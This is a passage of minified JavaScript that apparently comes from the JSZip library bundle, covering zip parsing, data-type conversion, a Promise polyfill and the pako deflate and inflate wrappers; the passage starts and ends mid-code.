String.fromCharCode.apply(null,t);for(;n<s;)"array"===e||"nodebuffer"===e?i.push(String.fromCharCode.apply(null,t.slice(n,Math.min(n+r,s)))):i.push(String.fromCharCode.apply(null,t.subarray(n,Math.min(n+r,s)))),n+=r;return i.join("")},stringifyByChar:function(t){for(var e="",r=0;r<t.length;r++)e+=String.fromCharCode(t[r]);return e},applyCanBeUsed:{uint8array:function(){try{return i.uint8array&&1===String.fromCharCode.apply(null,new Uint8Array(1)).length}catch(t){return!1}}(),nodebuffer:function(){try{return i.nodebuffer&&1===String.fromCharCode.apply(null,s.allocBuffer(1)).length}catch(t){return!1}}()}};function c(t){var e=65536,i=r.getTypeOf(t),n=!0;if("uint8array"===i?n=p.applyCanBeUsed.uint8array:"nodebuffer"===i&&(n=p.applyCanBeUsed.nodebuffer),n)for(;1<e;)try{return p.stringifyByChunk(t,i,e)}catch(t){e=Math.floor(e/2)}return p.stringifyByChar(t)}function f(t,e){for(var r=0;r<t.length;r++)e[r]=t[r];return e}r.applyFromCharCode=c;var u={};u.string={string:h,array:function(t){return l(t,new Array(t.length))},arraybuffer:function(t){return u.string.uint8array(t).buffer},uint8array:function(t){return l(t,new Uint8Array(t.length))},nodebuffer:function(t){return l(t,s.allocBuffer(t.length))}},u.array={string:c,array:h,arraybuffer:function(t){return new Uint8Array(t).buffer},uint8array:function(t){return new Uint8Array(t)},nodebuffer:function(t){return s.newBufferFrom(t)}},u.arraybuffer={string:function(t){return c(new Uint8Array(t))},array:function(t){return f(new Uint8Array(t),new Array(t.byteLength))},arraybuffer:h,uint8array:function(t){return new Uint8Array(t)},nodebuffer:function(t){return s.newBufferFrom(new Uint8Array(t))}},u.uint8array={string:c,array:function(t){return f(t,new Array(t.length))},arraybuffer:function(t){return t.buffer},uint8array:h,nodebuffer:function(t){return s.newBufferFrom(t)}},u.nodebuffer={string:c,array:function(t){return f(t,new Array(t.length))},arraybuffer:function(t){return u.nodebuffer.uint8array(t).buffer},uint8array:function(t){return f(t,new Uint8Array(t.length))},nodebuffer:h},r.transformTo=function(t,e){if(e=e||"",!t)return e;r.checkSupport(t);var i=r.getTypeOf(e);return u[i][t](e)},r.getTypeOf=function(t){return"string"==typeof t?"string":"[object Array]"===Object.prototype.toString.call(t)?"array":i.nodebuffer&&s.isBuffer(t)?"nodebuffer":i.uint8array&&t instanceof Uint8Array?"uint8array":i.arraybuffer&&t instanceof ArrayBuffer?"arraybuffer":void 0},r.checkSupport=function(t){if(!i[t.toLowerCase()])throw new Error(t+" is not supported by this platform")},r.MAX_VALUE_16BITS=65535,r.MAX_VALUE_32BITS=-1,r.pretty=function(t){var e,r,i="";for(r=0;r<(t||"").length;r++)i+="\\x"+((e=t.charCodeAt(r))<16?"0":"")+e.toString(16).toUpperCase();return i},r.delay=function(t,e,r){a((function(){t.apply(r||null,e||[])}))},r.inherits=function(t,e){function r(){}r.prototype=e.prototype,t.prototype=new r},r.extend=function(){var t,e,r={};for(t=0;t<arguments.length;t++)for(e in arguments[t])arguments[t].hasOwnProperty(e)&&void 0===r[e]&&(r[e]=arguments[t][e]);return r},r.prepareContent=function(t,e,s,a,h){return o.Promise.resolve(e).then((function(t){return i.blob&&(t instanceof Blob||-1!==["[object File]","[object Blob]"].indexOf(Object.prototype.toString.call(t)))&&"undefined"!=typeof FileReader?new o.Promise((function(e,r){var i=new FileReader;i.onload=function(t){e(t.target.result)},i.onerror=function(t){r(t.target.error)},i.readAsArrayBuffer(t)})):t})).then((function(e){var p,c=r.getTypeOf(e);return c?("arraybuffer"===c?e=r.transformTo("uint8array",e):"string"===c&&(h?e=n.decode(e):s&&!0!==a&&(e=l(p=e,i.uint8array?new Uint8Array(p.length):new Array(p.length)))),e):o.Promise.reject(new Error("Can't read the data of '"+t+"'. Is it in a supported JavaScript type (String, Blob, ArrayBuffer, etc) ?"))}))}},{"./base64":1,"./external":6,"./nodejsUtils":14,"./support":30,"set-immediate-shim":54}],33:[function(t,e,r){var i=t("./reader/readerFor"),n=t("./utils"),s=t("./signature"),a=t("./zipEntry"),o=(t("./utf8"),t("./support"));function h(t){this.files=[],this.loadOptions=t}h.prototype={checkSignature:function(t){if(!this.reader.readAndCheckSignature(t)){this.reader.index-=4;var e=this.reader.readString(4);throw new Error("Corrupted zip or bug: unexpected signature ("+n.pretty(e)+", expected "+n.pretty(t)+")")}},isSignature:function(t,e){var r=this.reader.index;this.reader.setIndex(t);var i=this.reader.readString(4)===e;return this.reader.setIndex(r),i},readBlockEndOfCentral:function(){this.diskNumber=this.reader.readInt(2),this.diskWithCentralDirStart=this.reader.readInt(2),this.centralDirRecordsOnThisDisk=this.reader.readInt(2),this.centralDirRecords=this.reader.readInt(2),this.centralDirSize=this.reader.readInt(4),this.centralDirOffset=this.reader.readInt(4),this.zipCommentLength=this.reader.readInt(2);var t=this.reader.readData(this.zipCommentLength),e=o.uint8array?"uint8array":"array",r=n.transformTo(e,t);this.zipComment=this.loadOptions.decodeFileName(r)},readBlockZip64EndOfCentral:function(){this.zip64EndOfCentralSize=this.reader.readInt(8),this.reader.skip(4),this.diskNumber=this.reader.readInt(4),this.diskWithCentralDirStart=this.reader.readInt(4),this.centralDirRecordsOnThisDisk=this.reader.readInt(8),this.centralDirRecords=this.reader.readInt(8),this.centralDirSize=this.reader.readInt(8),this.centralDirOffset=this.reader.readInt(8),this.zip64ExtensibleData={};for(var t,e,r,i=this.zip64EndOfCentralSize-44;0<i;)t=this.reader.readInt(2),e=this.reader.readInt(4),r=this.reader.readData(e),this.zip64ExtensibleData[t]={id:t,length:e,value:r}},readBlockZip64EndOfCentralLocator:function(){if(this.diskWithZip64CentralDirStart=this.reader.readInt(4),this.relativeOffsetEndOfZip64CentralDir=this.reader.readInt(8),this.disksCount=this.reader.readInt(4),1<this.disksCount)throw new Error("Multi-volumes zip are not supported")},readLocalFiles:function(){var t,e;for(t=0;t<this.files.length;t++)e=this.files[t],this.reader.setIndex(e.localHeaderOffset),this.checkSignature(s.LOCAL_FILE_HEADER),e.readLocalPart(this.reader),e.handleUTF8(),e.processAttributes()},readCentralDir:function(){var t;for(this.reader.setIndex(this.centralDirOffset);this.reader.readAndCheckSignature(s.CENTRAL_FILE_HEADER);)(t=new a({zip64:this.zip64},this.loadOptions)).readCentralPart(this.reader),this.files.push(t);if(this.centralDirRecords!==this.files.length&&0!==this.centralDirRecords&&0===this.files.length)throw new Error("Corrupted zip or bug: expected "+this.centralDirRecords+" records in central dir, got "+this.files.length)},readEndOfCentral:function(){var t=this.reader.lastIndexOfSignature(s.CENTRAL_DIRECTORY_END);if(t<0)throw this.isSignature(0,s.LOCAL_FILE_HEADER)?new Error("Corrupted zip: can't find end of central directory"):new Error("Can't find end of central directory : is this a zip file ? If it is, see https://stuk.github.io/jszip/documentation/howto/read_zip.html");this.reader.setIndex(t);var e=t;if(this.checkSignature(s.CENTRAL_DIRECTORY_END),this.readBlockEndOfCentral(),this.diskNumber===n.MAX_VALUE_16BITS||this.diskWithCentralDirStart===n.MAX_VALUE_16BITS||this.centralDirRecordsOnThisDisk===n.MAX_VALUE_16BITS||this.centralDirRecords===n.MAX_VALUE_16BITS||this.centralDirSize===n.MAX_VALUE_32BITS||this.centralDirOffset===n.MAX_VALUE_32BITS){if(this.zip64=!0,(t=this.reader.lastIndexOfSignature(s.ZIP64_CENTRAL_DIRECTORY_LOCATOR))<0)throw new Error("Corrupted zip: can't find the ZIP64 end of central directory locator");if(this.reader.setIndex(t),this.checkSignature(s.ZIP64_CENTRAL_DIRECTORY_LOCATOR),this.readBlockZip64EndOfCentralLocator(),!this.isSignature(this.relativeOffsetEndOfZip64CentralDir,s.ZIP64_CENTRAL_DIRECTORY_END)&&(this.relativeOffsetEndOfZip64CentralDir=this.reader.lastIndexOfSignature(s.ZIP64_CENTRAL_DIRECTORY_END),this.relativeOffsetEndOfZip64CentralDir<0))throw new Error("Corrupted zip: can't find the ZIP64 end of central directory");this.reader.setIndex(this.relativeOffsetEndOfZip64CentralDir),this.checkSignature(s.ZIP64_CENTRAL_DIRECTORY_END),this.readBlockZip64EndOfCentral()}var r=this.centralDirOffset+this.centralDirSize;this.zip64&&(r+=20,r+=12+this.zip64EndOfCentralSize);var i=e-r;if(0<i)this.isSignature(e,s.CENTRAL_FILE_HEADER)||(this.reader.zero=i);else if(i<0)throw new Error("Corrupted zip: missing "+Math.abs(i)+" bytes.")},prepareReader:function(t){this.reader=i(t)},load:function(t){this.prepareReader(t),this.readEndOfCentral(),this.readCentralDir(),this.readLocalFiles()}},e.exports=h},{"./reader/readerFor":22,"./signature":23,"./support":30,"./utf8":31,"./utils":32,"./zipEntry":34}],34:[function(t,e,r){var i=t("./reader/readerFor"),n=t("./utils"),s=t("./compressedObject"),a=t("./crc32"),o=t("./utf8"),h=t("./compressions"),l=t("./support");function p(t,e){this.options=t,this.loadOptions=e}p.prototype={isEncrypted:function(){return 1==(1&this.bitFlag)},useUTF8:function(){return 2048==(2048&this.bitFlag)},readLocalPart:function(t){var e,r;if(t.skip(22),this.fileNameLength=t.readInt(2),r=t.readInt(2),this.fileName=t.readData(this.fileNameLength),t.skip(r),-1===this.compressedSize||-1===this.uncompressedSize)throw new Error("Bug or corrupted zip : didn't get enough information from the central directory (compressedSize === -1 || uncompressedSize === -1)");if(null===(e=function(t){for(var e in h)if(h.hasOwnProperty(e)&&h[e].magic===t)return h[e];return null}(this.compressionMethod)))throw new Error("Corrupted zip : compression "+n.pretty(this.compressionMethod)+" unknown (inner file : "+n.transformTo("string",this.fileName)+")");this.decompressed=new s(this.compressedSize,this.uncompressedSize,this.crc32,e,t.readData(this.compressedSize))},readCentralPart:function(t){this.versionMadeBy=t.readInt(2),t.skip(2),this.bitFlag=t.readInt(2),this.compressionMethod=t.readString(2),this.date=t.readDate(),this.crc32=t.readInt(4),this.compressedSize=t.readInt(4),this.uncompressedSize=t.readInt(4);var e=t.readInt(2);if(this.extraFieldsLength=t.readInt(2),this.fileCommentLength=t.readInt(2),this.diskNumberStart=t.readInt(2),this.internalFileAttributes=t.readInt(2),this.externalFileAttributes=t.readInt(4),this.localHeaderOffset=t.readInt(4),this.isEncrypted())throw new Error("Encrypted zip are not supported");t.skip(e),this.readExtraFields(t),this.parseZIP64ExtraField(t),this.fileComment=t.readData(this.fileCommentLength)},processAttributes:function(){this.unixPermissions=null,this.dosPermissions=null;var t=this.versionMadeBy>>8;this.dir=!!(16&this.externalFileAttributes),0==t&&(this.dosPermissions=63&this.externalFileAttributes),3==t&&(this.unixPermissions=this.externalFileAttributes>>16&65535),this.dir||"/"!==this.fileNameStr.slice(-1)||(this.dir=!0)},parseZIP64ExtraField:function(t){if(this.extraFields[1]){var e=i(this.extraFields[1].value);this.uncompressedSize===n.MAX_VALUE_32BITS&&(this.uncompressedSize=e.readInt(8)),this.compressedSize===n.MAX_VALUE_32BITS&&(this.compressedSize=e.readInt(8)),this.localHeaderOffset===n.MAX_VALUE_32BITS&&(this.localHeaderOffset=e.readInt(8)),this.diskNumberStart===n.MAX_VALUE_32BITS&&(this.diskNumberStart=e.readInt(4))}},readExtraFields:function(t){var e,r,i,n=t.index+this.extraFieldsLength;for(this.extraFields||(this.extraFields={});t.index+4<n;)e=t.readInt(2),r=t.readInt(2),i=t.readData(r),this.extraFields[e]={id:e,length:r,value:i};t.setIndex(n)},handleUTF8:function(){var t=l.uint8array?"uint8array":"array";if(this.useUTF8())this.fileNameStr=o.utf8decode(this.fileName),this.fileCommentStr=o.utf8decode(this.fileComment);else{var e=this.findExtraFieldUnicodePath();if(null!==e)this.fileNameStr=e;else{var r=n.transformTo(t,this.fileName);this.fileNameStr=this.loadOptions.decodeFileName(r)}var i=this.findExtraFieldUnicodeComment();if(null!==i)this.fileCommentStr=i;else{var s=n.transformTo(t,this.fileComment);this.fileCommentStr=this.loadOptions.decodeFileName(s)}}},findExtraFieldUnicodePath:function(){var t=this.extraFields[28789];if(t){var e=i(t.value);return 1!==e.readInt(1)||a(this.fileName)!==e.readInt(4)?null:o.utf8decode(e.readData(t.length-5))}return null},findExtraFieldUnicodeComment:function(){var t=this.extraFields[25461];if(t){var e=i(t.value);return 1!==e.readInt(1)||a(this.fileComment)!==e.readInt(4)?null:o.utf8decode(e.readData(t.length-5))}return null}},e.exports=p},{"./compressedObject":2,"./compressions":3,"./crc32":4,"./reader/readerFor":22,"./support":30,"./utf8":31,"./utils":32}],35:[function(t,e,r){function i(t,e,r){this.name=t,this.dir=r.dir,this.date=r.date,this.comment=r.comment,this.unixPermissions=r.unixPermissions,this.dosPermissions=r.dosPermissions,this._data=e,this._dataBinary=r.binary,this.options={compression:r.compression,compressionOptions:r.compressionOptions}}var n=t("./stream/StreamHelper"),s=t("./stream/DataWorker"),a=t("./utf8"),o=t("./compressedObject"),h=t("./stream/GenericWorker");i.prototype={internalStream:function(t){var e=null,r="string";try{if(!t)throw new Error("No output type specified.");var i="string"===(r=t.toLowerCase())||"text"===r;"binarystring"!==r&&"text"!==r||(r="string"),e=this._decompressWorker();var s=!this._dataBinary;s&&!i&&(e=e.pipe(new a.Utf8EncodeWorker)),!s&&i&&(e=e.pipe(new a.Utf8DecodeWorker))}catch(t){(e=new h("error")).error(t)}return new n(e,r,"")},async:function(t,e){return this.internalStream(t).accumulate(e)},nodeStream:function(t,e){return this.internalStream(t||"nodebuffer").toNodejsStream(e)},_compressWorker:function(t,e){if(this._data instanceof o&&this._data.compression.magic===t.magic)return this._data.getCompressedWorker();var r=this._decompressWorker();return this._dataBinary||(r=r.pipe(new a.Utf8EncodeWorker)),o.createWorkerFrom(r,t,e)},_decompressWorker:function(){return this._data instanceof o?this._data.getContentWorker():this._data instanceof h?this._data:new s(this._data)}};for(var l=["asText","asBinary","asNodeBuffer","asUint8Array","asArrayBuffer"],p=function(){throw new Error("This method has been removed in JSZip 3.0, please check the upgrade guide.")},c=0;c<l.length;c++)i.prototype[l[c]]=p;e.exports=i},{"./compressedObject":2,"./stream/DataWorker":27,"./stream/GenericWorker":28,"./stream/StreamHelper":29,"./utf8":31}],36:[function(t,e,r){(function(t){var r,i,n=t.MutationObserver||t.WebKitMutationObserver;if(n){var s=0,a=new n(p),o=t.document.createTextNode("");a.observe(o,{characterData:!0}),r=function(){o.data=s=++s%2}}else if(t.setImmediate||void 0===t.MessageChannel)r="document"in t&&"onreadystatechange"in t.document.createElement("script")?function(){var e=t.document.createElement("script");e.onreadystatechange=function(){p(),e.onreadystatechange=null,e.parentNode.removeChild(e),e=null},t.document.documentElement.appendChild(e)}:function(){setTimeout(p,0)};else{var h=new t.MessageChannel;h.port1.onmessage=p,r=function(){h.port2.postMessage(0)}}var l=[];function p(){var t,e;i=!0;for(var r=l.length;r;){for(e=l,l=[],t=-1;++t<r;)e[t]();r=l.length}i=!1}e.exports=function(t){1!==l.push(t)||i||r()}}).call(this,void 0!==i?i:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],37:[function(t,e,r){var i=t("immediate");function n(){}var s={},a=["REJECTED"],o=["FULFILLED"],h=["PENDING"];function l(t){if("function"!=typeof t)throw new TypeError("resolver must be a function");this.state=h,this.queue=[],this.outcome=void 0,t!==n&&u(this,t)}function p(t,e,r){this.promise=t,"function"==typeof e&&(this.onFulfilled=e,this.callFulfilled=this.otherCallFulfilled),"function"==typeof r&&(this.onRejected=r,this.callRejected=this.otherCallRejected)}function c(t,e,r){i((function(){var i;try{i=e(r)}catch(i){return s.reject(t,i)}i===t?s.reject(t,new TypeError("Cannot resolve promise with itself")):s.resolve(t,i)}))}function f(t){var e=t&&t.then;if(t&&("object"==typeof t||"function"==typeof t)&&"function"==typeof e)return function(){e.apply(t,arguments)}}function u(t,e){var r=!1;function i(e){r||(r=!0,s.reject(t,e))}function n(e){r||(r=!0,s.resolve(t,e))}var a=d((function(){e(n,i)}));"error"===a.status&&i(a.value)}function d(t,e){var r={};try{r.value=t(e),r.status="success"}catch(t){r.status="error",r.value=t}return r}(e.exports=l).prototype.finally=function(t){if("function"!=typeof t)return this;var e=this.constructor;return this.then((function(r){return e.resolve(t()).then((function(){return r}))}),(function(r){return e.resolve(t()).then((function(){throw r}))}))},l.prototype.catch=function(t){return this.then(null,t)},l.prototype.then=function(t,e){if("function"!=typeof t&&this.state===o||"function"!=typeof e&&this.state===a)return this;var r=new this.constructor(n);return this.state!==h?c(r,this.state===o?t:e,this.outcome):this.queue.push(new p(r,t,e)),r},p.prototype.callFulfilled=function(t){s.resolve(this.promise,t)},p.prototype.otherCallFulfilled=function(t){c(this.promise,this.onFulfilled,t)},p.prototype.callRejected=function(t){s.reject(this.promise,t)},p.prototype.otherCallRejected=function(t){c(this.promise,this.onRejected,t)},s.resolve=function(t,e){var r=d(f,e);if("error"===r.status)return s.reject(t,r.value);var i=r.value;if(i)u(t,i);else{t.state=o,t.outcome=e;for(var n=-1,a=t.queue.length;++n<a;)t.queue[n].callFulfilled(e)}return t},s.reject=function(t,e){t.state=a,t.outcome=e;for(var r=-1,i=t.queue.length;++r<i;)t.queue[r].callRejected(e);return t},l.resolve=function(t){return t instanceof this?t:s.resolve(new this(n),t)},l.reject=function(t){var e=new this(n);return s.reject(e,t)},l.all=function(t){var e=this;if("[object Array]"!==Object.prototype.toString.call(t))return this.reject(new TypeError("must be an array"));var r=t.length,i=!1;if(!r)return this.resolve([]);for(var a=new Array(r),o=0,h=-1,l=new this(n);++h<r;)p(t[h],h);return l;function p(t,n){e.resolve(t).then((function(t){a[n]=t,++o!==r||i||(i=!0,s.resolve(l,a))}),(function(t){i||(i=!0,s.reject(l,t))}))}},l.race=function(t){if("[object Array]"!==Object.prototype.toString.call(t))return this.reject(new TypeError("must be an array"));var e=t.length,r=!1;if(!e)return this.resolve([]);for(var i,a=-1,o=new this(n);++a<e;)i=t[a],this.resolve(i).then((function(t){r||(r=!0,s.resolve(o,t))}),(function(t){r||(r=!0,s.reject(o,t))}));return o}},{immediate:36}],38:[function(t,e,r){var i={};(0,t("./lib/utils/common").assign)(i,t("./lib/deflate"),t("./lib/inflate"),t("./lib/zlib/constants")),e.exports=i},{"./lib/deflate":39,"./lib/inflate":40,"./lib/utils/common":41,"./lib/zlib/constants":44}],39:[function(t,e,r){var i=t("./zlib/deflate"),n=t("./utils/common"),s=t("./utils/strings"),a=t("./zlib/messages"),o=t("./zlib/zstream"),h=Object.prototype.toString;function l(t){if(!(this instanceof l))return new l(t);this.options=n.assign({level:-1,method:8,chunkSize:16384,windowBits:15,memLevel:8,strategy:0,to:""},t||{});var e=this.options;e.raw&&0<e.windowBits?e.windowBits=-e.windowBits:e.gzip&&0<e.windowBits&&e.windowBits<16&&(e.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new o,this.strm.avail_out=0;var r=i.deflateInit2(this.strm,e.level,e.method,e.windowBits,e.memLevel,e.strategy);if(0!==r)throw new Error(a[r]);if(e.header&&i.deflateSetHeader(this.strm,e.header),e.dictionary){var p;if(p="string"==typeof e.dictionary?s.string2buf(e.dictionary):"[object ArrayBuffer]"===h.call(e.dictionary)?new Uint8Array(e.dictionary):e.dictionary,0!==(r=i.deflateSetDictionary(this.strm,p)))throw new Error(a[r]);this._dict_set=!0}}function p(t,e){var r=new l(e);if(r.push(t,!0),r.err)throw r.msg||a[r.err];return r.result}l.prototype.push=function(t,e){var r,a,o=this.strm,l=this.options.chunkSize;if(this.ended)return!1;a=e===~~e?e:!0===e?4:0,"string"==typeof t?o.input=s.string2buf(t):"[object ArrayBuffer]"===h.call(t)?o.input=new Uint8Array(t):o.input=t,o.next_in=0,o.avail_in=o.input.length;do{if(0===o.avail_out&&(o.output=new n.Buf8(l),o.next_out=0,o.avail_out=l),1!==(r=i.deflate(o,a))&&0!==r)return this.onEnd(r),!(this.ended=!0);0!==o.avail_out&&(0!==o.avail_in||4!==a&&2!==a)||("string"===this.options.to?this.onData(s.buf2binstring(n.shrinkBuf(o.output,o.next_out))):this.onData(n.shrinkBuf(o.output,o.next_out)))}while((0<o.avail_in||0===o.avail_out)&&1!==r);return 4===a?(r=i.deflateEnd(this.strm),this.onEnd(r),this.ended=!0,0===r):2!==a||(this.onEnd(0),!(o.avail_out=0))},l.prototype.onData=function(t){this.chunks.push(t)},l.prototype.onEnd=function(t){0===t&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=n.flattenChunks(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg},r.Deflate=l,r.deflate=p,r.deflateRaw=function(t,e){return(e=e||{}).raw=!0,p(t,e)},r.gzip=function(t,e){return(e=e||{}).gzip=!0,p(t,e)}},{"./utils/common":41,"./utils/strings":42,"./zlib/deflate":46,"./zlib/messages":51,"./zlib/zstream":53}],40:[function(t,e,r){var i=t("./zlib/inflate"),n=t("./utils/common"),s=t("./utils/strings"),a=t("./zlib/constants"),o=t("./zlib/messages"),h=t("./zlib/zstream"),l=t("./zlib/gzheader"),p=Object.prototype.toString;function c(t){if(!(this instanceof c))return new c(t);this.options=n.assign({chunkSize:16384,windowBits:0,to:""},t||{});var e=this.options;e.raw&&0<=e.windowBits&&e.windowBits<16&&(e.windowBits=-e.windowBits,0===e.windowBits&&(e.windowBits=-15)),!(0<=e.windowBits&&e.windowBits<16)||t&&t.windowBits||(e.windowBits+=32),15<e.windowBits&&e.windowBits<48&&0==(15&e.windowBits)&&(e.windowBits|=15),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new h,this.strm.avail_out=0;var r=i.inflateInit2(this.strm,e.windowBits);if(r!==a.Z_OK)throw new Error(o[r]);this.header=new l,i.inflateGetHeader(this.strm,this.header)}function f(t,e){var r=new c(e);if(r.push(t,!0),r.err)throw r.msg||o[r.err];return r.result}c.prototype.push=function(t,e){var r,o,h,l,c,f,u=this.strm,d=this.options.chunkSize,m=this.options.dictionary,y=!1;if(this.ended)return!1;o=e===~~e?e:!0===e?a.Z_FINISH:a.Z_NO_FLUSH,"string"==typeof t?u.input=s.binstring2buf(t):"[object ArrayBuffer]"===p.call(t)?u.input=new Uint8Array(t):u.input=t,u.next_in=0,u.avail_in=u.input.length;do{if(0===u.avail_out&&(u.output=new n.Buf8(d),u.next_out=0,u.avail_out=d),(r=i.inflate(u,a.Z_NO_FLUSH))===a.Z_NEED_DICT&&m&&(f="string"==typeof m?s.string2buf(m):"[object ArrayBuffer]"===p.call(m)?new Uint8Array(m):m,r=i.inflateSetDictionary(this.strm,f)),r===a.Z_BUF_ERROR&&!0===y&&(r=a.Z_OK,y=!1),r!==a.Z_STREAM_END&&r!==a.Z_OK)return this.onEnd(r),!(this.ended=!0);u.next_out&&(0!==u.avail_out&&r!==a.Z_STREAM_END&&(0!==u.avail_in||o!==a.Z_FINISH&&o!==a.Z_SYNC_FLUSH)||("string"===this.options.to?(h=s.utf8border(u.output,u.next_out),l=u.next_out-h,c=s.buf2string(u.output,h),u.next_out=l,u.avail_out=d-l,l&&n.arraySet(u.output,u.output,h,l,0),this.onData(c)):this.onData(n.shrinkBuf(u.output,u.next_out)))),0===u.avail_in&&0===u.avail_out&&(y=!0)}while((0<u.avail_in||0===u.avail_out)&&r!==a.Z_STREAM_END);return r===a.Z_STREAM_END&&(o=a.Z_FINISH),o===a.Z_FINISH?(r=i.inflateEnd(this.strm),this.onEnd(r),this.ended=!0,r===a.Z_OK):o!==a.Z_SYNC_FLUSH||(this.onEnd(a.Z_OK),!(u.avail_out=0))},c.prototype.onData=function(t){this.chunks.push(t)},c.prototype.onEnd=function(t){t===a.Z_OK&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=n.flattenChunks(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg},r.Inflate=c,r.inflate=f,r.inflateRaw=function(t,e){return(e=e||{}).raw=!0,f(t,e)},r.ungzip=f},{"./utils/common":41,"./utils/strings":42,"./zlib/constants":44,"./zlib/gzheader":47,"./zlib/inflate":49,"./zlib/messages":51,"./zlib/zstream":53}],41:[function(t,e,r){var i="undefined"!=typeof Uint8Array&&"undefined"!=typeof Uint16Array&&"undefined"!=typeof Int32Array;r.assign=function(t){for(var e=Array.prototype.slice.call(arguments,1);e.length;){var r=e.shift();if(r){if("object"!=typeof r)throw new TypeError(r+"must be non-object");for(var i in r)r.hasOwnProperty(i)&&(t[i]=r[i])}}return t},r.shrinkBuf=function(t,e){return t.length===e?t:t.subarray?t.subarray(0,e):(t.length=e,t)};var n={arraySet:function(t,e,r,i,n){if(e.subarray&&t.subarray)t.set(e.subarray(r,r+i),n);else for(var s=0;s<i;s++)t[n+s]=e[r+s]},flattenChunks:function(t){var e,r,i,n,s,a;for(e=i=0,r=t.length;e<r;e++)i+=t[e].length;for(a=new Uint8Array(i),e=n=0,r=t.length;e<r;e++)s=t[e],a.set(s,n),n+=s.length;return a}},s={arraySet:function(t,e,r,i,n){for(var s=0;s<i;s++)t[n+s]=e[r+s]},flattenChunks:function(t){return[].concat.apply([],t)}};r.setTyped=function(t){t?(r.Buf8=Uint8Array,r.Buf16=Uint16Array,r.Buf32=Int32Array,r.assign(r,n)):(r.Buf8=Array,r.Buf16=Array,r.Buf32=Array,r.assign(r,s))},r.setTyped(i)},{}],42:[function(t,e,r){var i=t("./common"),n=!0,s=!0;try{String.fromCharCode.apply(null,[0])}catch(t){n=!1}try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(t){s=!1}for(var a=new i.Buf8(256),o=0;o<256;o++)a[o]=252<=o?6:248<=o?5:240<=o?4:224<=o?3:192<=o?2:1;function h(t,e){if(e<65537&&(t.subarray&&s||!t.subarray&&n))return String.fromCharCode.apply(null,i.shrinkBuf(t,e));for(var r="",a=0;a<e;a++)r+=String.fromCharCode(t[a]);return r}a[254]=a[254]=1,r.string2buf=function(t){var e,r,n,s,a,o=t.length,h=0;for(s=0;s<o;s++)55296==(64512&(r=t.charCodeAt(s)))&&s+1<o&&56320==(64512&(n=t.charCodeAt(s+1)))&&(r=65536+(r-55296<<10)+(n-56320),s++),h+=r<128?1:r<2048?2:r<65536?3:4;for(e=new i.Buf8(h),s=a=0;a<h;s++)55296==(64512&(r=t.charCodeAt(s)))&&s+1<o&&56320==(64512&(n=t.charCodeAt(s+1)))&&(r=65536+(r-55296<<10)+(n-56320),s++),r<128?e[a++]=r:(r<2048?e[a++]=192|r>>>6:(r<65536?e[a++]=224|r>>>12:(e[a++]=240|r>>>18,e[a++]=128|r>>>12&63),e[a++]=128|r>>>6&63),e[a++]=128|63&r);return e},r.buf2binstring=function(t){return h(t,t.length)},r.binstring2buf=function(t){for(var e=new i.Buf8(t.length),r=0,n=e.length;r<n;r++)e[r]=t.charCodeAt(r);return e},r.buf2string=function(t,e){var r,i,n,s,o=e||t.length,l=new Array(2*o);for(r=i=0;r<o;)if((n=t[r++])<128)l[i++]=n;else if(4<(s=a[n]))l[i++]=65533,r+=s-1;else{for(n&=2===s?31:3===s?15:7;1<s&&r<o;)n=n<<6|63&t[r++],s--;1<s?l[i++]=65533:n<65536?l[i++]=n:(n-=65536,l[i++]=55296|n>>10&1023,l[i++]=56320|1023&n)}return h(l,i)},r.utf8border=function(t,e){var r;for((e=e||t.length)>t.length&&(e=t.length),r=e-1;0<=r&&128==(192&t[r]);)r--;return r<0||0===r?e:r+a[t[r]]>e?r:e}},{"./common":41}],43:[function(t,e,r){e.exports=function(t,e,r,i){for(var n=65535&t|0,s=t>>>16&65535|0,a=0;0!==r;){for(r-=a=2e3<r?2e3:r;s=s+(n=n+e[i++]|0)|0,--a;);n%=65521,s%=65521}return n|s<<16|0}},{}],44:[function(t,e,r){e.exports={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8}},{}],45:[function(t,e,r){var i=function(){for(var t,e=[],r=0;r<256;r++){t=r;for(var i=0;i<8;i++)t=1&t?3988292384^t>>>1:t>>>1;e[r]=t}return e}();e.exports=function(t,e,r,n){var s=i,a=n+r;t^=-1;for(var o=n;o<a;o++)t=t>>>8^s[255&(t^e[o])];return-1^t}},{}],46:[function(t,e,r){var i,n=t("../utils/common"),s=t("./trees"),a=t("./adler32"),o=t("./crc32"),h=t("./messages"),l=-2,p=258,c=262,f=113;function u(t,e){return t.msg=h[e],e}function d(t){return(t<<1)-(4<t?9:0)}function m(t){for(var e=t.length;0<=--e;)t[e]=0}function y(t){var e=t.state,r=e.pending;r>t.avail_out&&(r=t.avail_out),0!==r&&(n.arraySet(t.output,e.pending_buf,e.pending_out,r,t.next_out),t.next_out+=r,e.pending_out+=r,t.total_out+=r,t.avail_out-=r,e.pending-=r,0===e.pending&&(e.pending_out=0))}function g(t,e){s._tr_flush_block(t,0<=t.block_start?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,y(t.strm)}function v(t,e){t.pending_buf[t.pending++]=e}function _(t,e){t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e}function b(t,e){var 